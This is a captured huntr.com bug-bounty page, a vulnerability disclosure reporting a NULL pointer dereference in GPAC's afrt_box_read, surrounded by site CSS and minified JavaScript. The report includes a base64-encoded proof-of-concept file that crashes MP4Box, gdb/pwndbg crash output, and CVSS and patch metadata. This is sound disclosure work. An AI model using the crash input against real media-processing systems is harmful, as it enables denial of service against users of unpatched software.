AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: -934
content:
@theme{--color-brand-50:var(--mantine-color-brand-0);--color-brand-100:var(--mantine-color-brand-1);--color-brand-200:var(--mantine-color-brand-2);--color-brand-300:var(--mantine-color-brand-3);--color-brand-400:var(--mantine-color-brand-4);--color-brand-500:var(--mantine-color-brand-5);--color-brand-600:var(--mantine-color-brand-6);--color-brand-700:var(--mantine-color-brand-7);--color-brand-800:var(--mantine-color-brand-8);--color-brand-900:var(--mantine-color-brand-9);--color-brand:var(--mantine-color-brand-filled);--color-brand-filled:var(--mantine-color-brand-filled);--color-brand-filled-hover:var(--mantine-color-brand-filled-hover);--color-brand-light:var(--mantine-color-brand-light);--color-brand-light-hover:var(--mantine-color-brand-light-hover);--color-brand-light-color:var(--mantine-color-brand-light-color);--color-brand-outline:var(--mantine-color-brand-outline);--color-brand-outline-hover:var(--mantine-color-brand-outline-hover);--breakpoint-*:initial;--breakpoint-xs:36em;--breakpoint-sm:48em;--breakpoint-md:62em;--breakpoint-lg:75em;--breakpoint-xl:88em;--size-3xs:16rem;--size-2xs:18rem;--size-xs:20rem;--size-sm:24rem;--size-md:28rem;--size-lg:32rem;--size-xl:36rem;--size-2xl:42rem;--size-3xl:48rem;--size-4xl:56rem;--size-5xl:64rem;--size-6xl:72rem;--size-7xl:80rem;--container-3xs:var(--size-3xs);--container-2xs:var(--size-2xs);--container-xs:var(--size-xs);--container-sm:var(--size-sm);--container-md:var(--size-md);--container-lg:var(--size-lg);--container-xl:var(--size-xl);--container-2xl:var(--size-2xl);--container-3xl:var(--size-3xl);--container-4xl:var(--size-4xl);--container-5xl:var(--size-5xl);--container-6xl:var(--size-6xl);--container-7xl:var(--size-7xl);--width-3xs:var(--size-3xs);--width-2xs:var(--size-2xs);--width-xs:var(--size-xs);--width-sm:var(--size-sm);--width-md:var(--size-md);--width-lg:var(--size-lg);--width-xl:var(--size-xl);--width-2xl:var(--size-2xl);--width-3xl:var(--size-3xl);--width-4xl:var(--size-4xl);--width-5xl:var(--size-5xl);--width-6xl:var(--size-6xl);--width-7xl:var(--size-7xl);--min-width-3xs:var(--size-3xs);--min-width-2xs:var(--size-2xs);--min-width-xs:var(--size-xs);--min-width-sm:var(--size-sm);--min-width-md:var(--size-md);--min-width-lg:var(--size-lg);--min-width-xl:var(--size-xl);--min-width-2xl:var(--size-2xl);--min-width-3xl:var(--size-3xl);--min-width-4xl:var(--size-4xl);--min-width-5xl:var(--size-5xl);--min-width-6xl:var(--size-6xl);--min-width-7xl:var(--size-7xl);--max-width-3xs:var(--size-3xs);--max-width-2xs:var(--size-2xs);--max-width-xs:var(--size-xs);--max-width-sm:var(--size-sm);--max-width-md:var(--size-md);--max-width-lg:var(--size-lg);--max-width-xl:var(--size-xl);--max-width-2xl:var(--size-2xl);--max-width-3xl:var(--size-3xl);--max-width-4xl:var(--size-4xl);--max-width-5xl:var(--size-5xl);--max-width-6xl:var(--size-6xl);--max-width-7xl:var(--size-7xl);--height-3xs:var(--size-3xs);--height-2xs:var(--size-2xs);--height-xs:var(--size-xs);--height-sm:var(--size-sm);--height-md:var(--size-md);--height-lg:var(--size-lg);--height-xl:var(--size-xl);--height-2xl:var(--size-2xl);--height-3xl:var(--size-3xl);--height-4xl:var(--size-4xl);--height-5xl:var(--size-5xl);--height-6xl:var(--size-6xl);--height-7xl:var(--size-7xl);--min-height-3xs:var(--size-3xs);--min-height-2xs:var(--size-2xs);--min-height-xs:var(--size-xs);--min-height-sm:var(--size-sm);--min-height-md:var(--size-md);--min-height-lg:var(--size-lg);--min-height-xl:var(--size-xl);--min-height-2xl:var(--size-2xl);--min-height-3xl:var(--size-3xl);--min-height-4xl:var(--size-4xl);--min-height-5xl:var(--size-5xl);--min-height-6xl:var(--size-6xl);--min-height-7xl:var(--size-7xl);--max-height-3xs:var(--size-3xs);--max-height-2xs:var(--size-2xs);--max-height-xs:var(--size-xs);--max-height-sm:var(--size-sm);--max-height-md:var(--size-md);--max-height-lg:var(--size-lg);--max-height-xl:var(--size-xl);--max-height-2xl:var(--size-2xl);--max-height-3xl:var(--size-3xl);--max-height-4xl:var(--size-4xl);--max-height-5xl:var(--size-5xl);--max-height-6xl:var(--size-6xl);--max-height-7xl:var(--size-7xl)}.mantine-Button-root:hover{background-color:var(--huntr-color-tang)}.mantine-Tabs-tab[data-active=true]{border-color:var(--mantine-color-blue-5)}:root[data-mantine-color-scheme=dark],:root[data-mantine-color-scheme=light]{--mantine-color-dimmed:var(--pds-text-secondary)}:root{--text-color:var(--pds-text-primary)}

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/2366180c-6d95-46a3-8c0c-373f6628e25f
body_size: 1161
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
2:T18f4,# Description
Null Pointer Dereference in afrt_box_read

 # Proof of Concept
```
echo AAAAEW1ldGFzXSAAAABkaXIAAAAAYWZydHRzdnB5dG/oAwBtAGwAAm0= | base64 -d > poc
```

# gdb output
```bash
pwndbg> r -bt poc
Starting program: /run/shm/gpac/bin/gcc/MP4Box -bt poc
ERROR: Could not find ELF base!
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[iso file] Box "meta" (start 0) has 5 extra bytes

Program received signal SIGSEGV, Segmentation fault.
0x00007ffff79aedfe in afrt_box_read () from /run/shm/gpac/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€[ REGISTERS ]â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€
 RAX  0xffffffff
 RBX  0x5555555ca500 â€”â–¸ 0x5555555c92e0 â—‚â€” 0xfbad2498
 RCX  0x5555555ca8b0 â—‚â€” 0x0
 RDX  0x491
 RDI  0x0
 RSI  0x5555555ca890 â—‚â€” 0x0
 R8   0x5555555ca8a0 â€”â–¸ 0x7ffff770bbe0 (main_arena+96) â€”â–¸ 0x5555555d2910 â—‚â€” 0x33 /* '3' */
 R9   0x5555555cad40 â—‚â€” 0x490
 R10  0x5555555c9010 â—‚â€” 0x3000200050000
 R11  0x7ffff770bbe0 (main_arena+96) â€”â–¸ 0x5555555d2910 â—‚â€” 0x33 /* '3' */
 R12  0x7
 R13  0xffffffff
 R14  0x5555555caf60 â—‚â€” 0x61667274 /* 'trfa' */
 R15  0x8
 RBP  0x5555555ca8a0 â€”â–¸ 0x7ffff770bbe0 (main_arena+96) â€”â–¸ 0x5555555d2910 â—‚â€” 0x33 /* '3' */
 RSP  0x7fffffff7dd0 â—‚â€” 0x5
 RIP  0x7ffff79aedfe (afrt_box_read+142) â—‚â€” mov    byte ptr [rbp + rax], 0
â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€[ DISASM ]â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€
 â–º 0x7ffff79aedfe <afrt_box_read+142>    mov    byte ptr [rbp + rax], 0
   0x7ffff79aee03 <afrt_box_read+147>    test   r13d, r13d
   0x7ffff79aee06 <afrt_box_read+150>    je     afrt_box_read+343 <afrt_box_read+343>
    â†“
   0x7ffff79aeec7 <afrt_box_read+343>    mov    rax, qword ptr [r14 + 8]
   0x7ffff79aeecb <afrt_box_read+347>    jmp    afrt_box_read+224 <afrt_box_read+224>
    â†“
   0x7ffff79aee50 <afrt_box_read+224>    mov    r15d, dword ptr [rsp + 0xc]
   0x7ffff79aee55 <afrt_box_read+229>    mov    rdi, qword ptr [r14 + 0x30]
   0x7ffff79aee59 <afrt_box_read+233>    mov    qword ptr [r14 + 8], rax
   0x7ffff79aee5d <afrt_box_read+237>    mov    rsi, rbp
   0x7ffff79aee60 <afrt_box_read+240>    mov    edx, r15d
   0x7ffff79aee63 <afrt_box_read+243>    call   gf_list_insert@plt <gf_list_insert@plt>
â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€[ STACK ]â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€
00:0000â”‚ rsp 0x7fffffff7dd0 â—‚â€” 0x5
01:0008â”‚     0x7fffffff7dd8 â—‚â€” 0x555ca7d0
02:0010â”‚     0x7fffffff7de0 â—‚â€” 0x8
03:0018â”‚     0x7fffffff7de8 â€”â–¸ 0x7fffffff7f60 â—‚â€” 0x0
04:0020â”‚     0x7fffffff7df0 â€”â–¸ 0x5555555ca500 â€”â–¸ 0x5555555c92e0 â—‚â€” 0xfbad2498
05:0028â”‚     0x7fffffff7df8 â—‚â€” 0x18
06:0030â”‚     0x7fffffff7e00 â—‚â€” 0x61667274 /* 'trfa' */
07:0038â”‚     0x7fffffff7e08 â€”â–¸ 0x5555555caf60 â—‚â€” 0x61667274 /* 'trfa' */
â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€[ BACKTRACE ]â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€
 â–º f 0   0x7ffff79aedfe afrt_box_read+142
   f 1   0x7ffff79562a9 gf_isom_box_parse_ex+1145
   f 2   0x7ffff7956a50 gf_isom_parse_root_box+64
   f 3   0x7ffff795f16c gf_isom_parse_movie_boxes_internal+236
   f 4   0x7ffff79608f7 gf_isom_open_file+311
   f 5   0x55555557f614 mp4boxMain+19444
   f 6   0x7ffff75470b3 __libc_start_main+243
â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€â”€
pwndbg> bt
#0  0x00007ffff79aedfe in afrt_box_read () from /run/shm/gpac/bin/gcc/libgpac.so.10
#1  0x00007ffff79562a9 in gf_isom_box_parse_ex () from /run/shm/gpac/bin/gcc/libgpac.so.10
#2  0x00007ffff7956a50 in gf_isom_parse_root_box () from /run/shm/gpac/bin/gcc/libgpac.so.10
#3  0x00007ffff795f16c in gf_isom_parse_movie_boxes_internal () from /run/shm/gpac/bin/gcc/libgpac.so.10
#4  0x00007ffff79608f7 in gf_isom_open_file () from /run/shm/gpac/bin/gcc/libgpac.so.10
#5  0x000055555557f614 in mp4boxMain ()
#6  0x00007ffff75470b3 in __libc_start_main (main=0x55555556d500 <main>, argc=3, argv=0x7fffffffdda8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>,
 stack_end=0x7fffffffdd98) at ../csu/libc-start.c:308
#7  0x000055555556d53e in _start ()
```


# Impact
This vulnerability is capable of crashing software, so I think this can be described as DoS.

1:{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":null,"_author":{"id":"github_17386212","preferred_username":"knnikita"},"testimony":null,"title":"","scheduled_publish_date":null,"createdAt":"2022-02-01T18:32:28.935Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"7e48a936-0411-4e00-8e3a-d73f740bf77b","url":"https://github.com/gpac/gpac/blob/0cd19f4db70615d707e0e6202933c2ea0c1d36df/src/isomedia/box_code_adobe.c#L686","description":"","status":"invalid","bounty":{"id":"7e48a936-0411-4e00-8e3a-d73f740bf77b","amount":0}}]},"status":"valid","patch_commit_sha":"34a23ca102a0030927ca369086ec3d9685a83ff2","activities":{"items":[{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","type":"disclosure_submission","user":{"id":"github_17386212","preferred_username":"knnikita"},"createdAt":"2022-02-01T18:32:29.270Z"}]},"disclosure":{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","amount":0,"activity":{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","user_id":"github_17386212","user":{"id":"github_17386212","preferred_username":"knnikita"}}},"fix":{"items":[{"id":"9a2ec2bd-7e5c-4dae-9cd8-3c9f6ce3c09a","amount":0,"activity":null}]},"package":null,"repository":{"id":"9dd69e51-d9ee-4e28-9c97-0d70a1083b34","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":false,"name":"gpac","owner":"gpac","_owner":{"id":"gpac","is_cna":null},"language":"C"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"N","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"N"},"references":{"items":[{"id":"5afc771e-7a68-4deb-8621-b9111999bc2b","name":"Nikita Knyzhov","url":"https://github.com/pres1er"}]},"cve_id":null,"cve":null,"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"","title":"NULL Pointer Dereference","number":"476","id":"2cd924e4-06a9-401d-9074-a8c472ccb9b2"},"github_issue_number":null,"validation_at":"2022-02-04T10:19:19.267Z","resolved_at":null,"visible":true,"views":365,"seen":null,"maintainer_severity":null,"package_registry":null,"affected_version":null,"auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=3xp04
body_size: -1469
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 26075
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2466],{8097:function(e,t,i){Promise.resolve().then(i.bind(i,87851))},87851:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return eC}});var l=i(57437),s=i(99376);i(83079);var a=i(12119),n=(0,a.$)("7c366e5bde2f3966d05653efcf2570f3797ec289"),r=(0,a.$)("543199a082d49d72300a5232ef8ed39d0797defc"),o=(0,a.$)("beb1d533b815727477b3a692f916569675036c0f"),c=(0,a.$)("35101b1d1246abb7eb7c8f33a2c3733c9c839eab"),d=(0,a.$)("177bcaede7768a2db90f40ba84b0d25c9fc281e5"),m=(0,a.$)("154e2a18c215931d8ad9fadd2a99c67e8f917451"),u=(0,a.$)("96509a92033f677a69ef33942bdd40b57511d2af");(0,a.$)("9be43d894b6dc0a8ee89723e939acc968874bea9");var x=i(2265),h=i(79255),p=i(35217),v=i(51268),f=i(82082),b=i(77398),y=i.n(b),w=i(94081),j=e=>{let{id:t,label:i,options:s,value:a,onChange:n}=e;return(0,l.jsxs)("div",{className:"mx-auto flex flex-col gap-2",children:[(0,l.jsx)("label",{className:"text-sm text-white text-opacity-60",htmlFor:t,children:i}),(0,l.jsx)("div",{className:"mx-auto",id:t,children:(0,l.jsx)("div",{className:"items-cetner relative z-0 flex rounded-md border border-white border-opacity-10",children:s.map(e=>{let{label:t,value:i}=e;return(0,l.jsx)("button",{className:"-ml-px px-4 py-2 text-sm font-medium text-white first:rounded-l-md last:rounded-r-md focus:z-10 focus:outline-none sm:rounded-none ".concat(a===i?"bg-blue-600 hover:bg-blue-500":"bg-white bg-opacity-10 hover:bg-opacity-20"),onClick:()=>{n(i)},children:t},t)})})})]})},N=i(27648),g=i(72694),k=e=>{let{vulnerability:t,isVisible:i,isLoading:s,setVisible:a,onSubmit:n}=e,r=(0,x.useRef)(null),[o,c]=(0,x.useState)({attack_complexity:"L",attack_vector:"N",availability:"N",confidentiality:"N",integrity:"N",privileges_required:"N",scope:"U",user_interaction:"N"});if((0,x.useEffect)(()=>{t.cvss&&c(t.cvss)},[t.cvss]),(0,g.t$)(r,()=>{a(!1)}),i)return(0,l.jsx)("div",{className:"scrolling-touch fixed bottom-0 left-0 right-0 top-0 z-[999] h-full w-full overflow-auto bg-black bg-opacity-50 font-montserrat duration-700 ease-in-out",children:(0,l.jsx)("div",{className:"relative z-50 mx-auto my-auto h-full max-h-96 max-w-[42rem] px-3 py-12",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl overflow-auto rounded bg-10-percent py-6",ref:r,children:[(0,l.jsxs)("div",{className:"rounded-t border-b border-none p-3",children:[(0,l.jsxs)("h1",{className:"mb-4 text-center text-xl font-bold",children:["Severity: ",(0,f.SH)({...t,cvss:o}).severity," (",(0,f.SH)({...t,cvss:o}).score,")"]}),(0,l.jsx)("hr",{className:"bg-white opacity-10"})]}),(0,l.jsxs)("div",{className:"p-3",children:[(0,l.jsxs)("div",{className:"px-5 text-sm",children:["Need help?"," ",(0,l.jsx)(N.default,{href:"https://www.first.org/cvss/v3.1/user-guide",target:"_blank",className:"mx-auto text-sm text-blue-400 hover:underline",children:"Visit the CVSS user guide"}),"."]}),(0,l.jsx)("div",{className:"px-4",children:(0,l.jsx)("div",{className:"flex scale-90 flex-col",children:(0,l.jsxs)("div",{className:"flex flex-wrap gap-x-5 gap-y-4 pt-6",children:[(0,l.jsx)(j,{id:"attack-vector",label:"Attack Vector",options:[{label:"Network",value:"N"},{label:"Adjacent",value:"A"},{label:"Local",value:"L"},{label:"Physical",value:"P"}],value:o.attack_vector,onChange:e=>{c({...o,attack_vector:e})}}),(0,l.jsx)(j,{id:"attack-complexity",label:"Attack Complexity",options:[{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.attack_complexity,onChange:e=>{c({...o,attack_complexity:e})}}),(0,l.jsx)(j,{id:"privileges-required",label:"Privileges Required",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.privileges_required,onChange:e=>{c({...o,privileges_required:e})}}),(0,l.jsx)(j,{id:"user-interaction",label:"User Interaction",options:[{label:"None",value:"N"},{label:"Required",value:"R"}],value:o.user_interaction,onChange:e=>{c({...o,user_interaction:e})}}),(0,l.jsx)(j,{id:"scope",label:"Scope",options:[{label:"Unchanged",value:"U"},{label:"Changed",value:"C"}],value:o.scope,onChange:e=>{c({...o,scope:e})}}),(0,l.jsx)(j,{id:"confidentiality",label:"Confidentiality",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.confidentiality,onChange:e=>{c({...o,confidentiality:e})}}),(0,l.jsx)(j,{id:"integrity",label:"Integrity",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.integrity,onChange:e=>{c({...o,integrity:e})}}),(0,l.jsx)(j,{id:"availability",label:"Availability",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.availability,onChange:e=>{c({...o,availability:e})}})]})})})]}),(0,l.jsxs)("div",{className:"rounded-b border-t border-none p-3",children:[(0,l.jsx)("button",{className:"float-right mr-6 w-32 rounded-md border border-bright-green border-transparent px-4 py-2 text-base font-medium text-white focus:outline-none sm:col-start-2 sm:text-sm ".concat(s?"pointer-events-none cursor-not-allowed bg-dark-green bg-opacity-50":"bg-dark-green hover:bg-bright-green"),onClick:async()=>{await n(o)},disabled:s,"aria-disabled":s,children:s?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"float-right mr-6 mt-3 self-center rounded-md text-base font-medium text-white hover:text-blue-500 focus:outline-none sm:text-sm",onClick:()=>a(!1),children:"Cancel"})]})]})})})},_=i(29054);let C=(0,x.createContext)(void 0),S=()=>{let e=(0,x.useContext)(C);if(void 0===e)throw Error("useConversation must be used within a ConversationProvider");return e},A=e=>{var t,i;let{children:s,vulnerabilityId:a,session:n}=e,[r,o]=(0,x.useState)(),[m,u]=(0,x.useState)([]),[h,p]=(0,x.useState)(""),[v,f]=(0,x.useState)(""),[b,y]=(0,x.useState)(null),[w,j]=(0,x.useState)(null),[N,g]=(0,x.useState)(null),[k,S]=(0,x.useState)(!1),[A,M]=(0,x.useState)([]),G=null==n?void 0:null===(t=n.user)||void 0===t?void 0:t.username;(0,x.useEffect)(()=>{(async()=>{try{var e,t,i,l,s;let a=((null==r?void 0:null===(t=r.activities)||void 0===t?void 0:null===(e=t.items)||void 0===e?void 0:e.filter(e=>(null==e?void 0:e.type)==="fix_submission"&&e.user))||[]).map(e=>{var t;return null==e?void 0:null===(t=e.user)||void 0===t?void 0:t.id}).filter(e=>null==e?void 0:e.startsWith("github_")),n=(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:null===(i=l.maintainers)||void 0===i?void 0:i.filter(e=>null==e?void 0:e.startsWith("github_")))||[],o=[...a,...n];if(null==r?void 0:null===(s=r.repository)||void 0===s?void 0:s.owner){let e=await d(r.repository.owner);(null==e?void 0:e.id.startsWith("github_"))&&o.push(e.id)}let c=Array.from(new Set(o)),m=await Promise.all(c.map(e=>d(e)));M(m)}catch(e){console.error("Error fetching conversation or processing fixers:",e)}})()},[r]);let L=async e=>e?40===e.length&&/[a-f0-9]{40}/.test(e)?"":"Invalid SHA format.":"Please enter a commit SHA.";(0,x.useEffect)(()=>{let e=async e=>{if(!e)return null;try{return(await d(e)).id}catch(e){return console.warn("Failed to fetch user ID:",e),null}};(async()=>{var t,i,l,s,a;if(!G){S(!1);return}let o=await e(G),c=o&&(null==r?void 0:null===(i=r.repository)||void 0===i?void 0:null===(t=i.maintainers)||void 0===t?void 0:t.includes(o)),d=null==n?void 0:null===(a=n.user)||void 0===a?void 0:null===(s=a.groups)||void 0===s?void 0:s.includes(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:l.owner),m=(null==n?void 0:n.user.username)===(null==r?void 0:r.repository.owner);c||d||m?S(!0):S(!1)})()},[a,r,n,G]);let T=G===(null==r?void 0:null===(i=r._author)||void 0===i?void 0:i.preferred_username),{isAdmin:E}=(0,_.d)(),H=(0,x.useCallback)(async()=>{try{var e,t;let i=await c(a);o(i);let l=null==i?void 0:null===(t=i.conversation)||void 0===t?void 0:null===(e=t.messages)||void 0===e?void 0:e.items;if(i&&l){let e=l.filter(e=>null!==e).sort((e,t)=>new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()).reduce((e,t,i,l)=>{let s=e.some(e=>e.body===t.body&&(t.body.startsWith("#followUp")||t.body.startsWith("#notifymaintainer")||t.body.startsWith("#fixFollowUp")||t.body.startsWith("#publish")));if(t.body.startsWith("#digestSent")){let i=new Date(t.createdAt).getTime()-3e5,s=l.filter(e=>e.body.startsWith("#digestSent")&&new Date(e.createdAt).getTime()>=i).sort((e,t)=>new Date(t.createdAt).getTime()-new Date(e.createdAt).getTime());s.length>0&&s[0].id===t.id&&e.push(t)}else s||e.push(t);return e},[]);u(e)}}catch(e){console.error(e)}},[a]);return(0,l.jsx)(C.Provider,{value:{vulnerability:r,messages:m,fetchConversation:H,selected:h,setSelected:p,cve:b,setCve:y,comment:v,setComment:f,fix:w,setFix:j,duplicateId:N,setDuplicateId:g,isMaintainer:k,isAdmin:E,isResearcher:T,possibleFixers:A,validateSha:L},children:s})};var M=i(47233);let G=e=>{let{vulnerability:t,updatePublicationDate:i}=e,[s,a]=(0,x.useState)(!1),[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();(0,x.useEffect)(()=>{a(!1),c(!1)},[t]);let m=y().utc(null==t?void 0:t.scheduled_publish_date);if(t.visible)return null;let u=m.isValid(),h=u?"".concat(m.format("MMM Do YYYY")," UTC"):"Please set a valid date",f=y().utc(t.createdAt).add("90","days").format("YYYY[-]MM[-]DD"),b=y().utc(null==t?void 0:t.scheduled_publish_date).format("YYYY[-]MM[-]DD"),w="Please set a valid date";if(u){let e=y().utc(),t=m.diff(e,"days")+1;w=0===t?"today":"".concat(t," days remaining")}let j=e=>{let i=y().utc(e);if(i.isAfter(y()(f)))return{type:"error",message:"Must be earlier than ".concat(y()(f).format("DD[-]MM[-]YYYY")," (max 90 days from creation)")};if(i.isBefore(y()(b)))return{type:"error",message:"Must be later than ".concat(b," (min 45 days from creation)")};if(!i.isValid())return{type:"error",message:"Please enter a valid date"};let l=y().utc(i).diff(y().utc(null==t?void 0:t.scheduled_publish_date),"days");return l>1?{type:"success",message:"Extend by ".concat(l+1," days")}:{type:"empty",message:"".concat(l)}},N=async()=>{c(!0),await i(n).catch(e=>{console.log(e)}),await d(),c(!1)};return(0,l.jsx)("div",{className:"w-full font-medium",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"flex flex-row items-center",children:[(0,l.jsx)(v.G,{icon:p.eHv,className:"ml-0.5 mr-1 text-xs text-yellow-500"}),(0,l.jsx)("span",{children:"Publication Date"}),s?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>N(),children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>a(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default 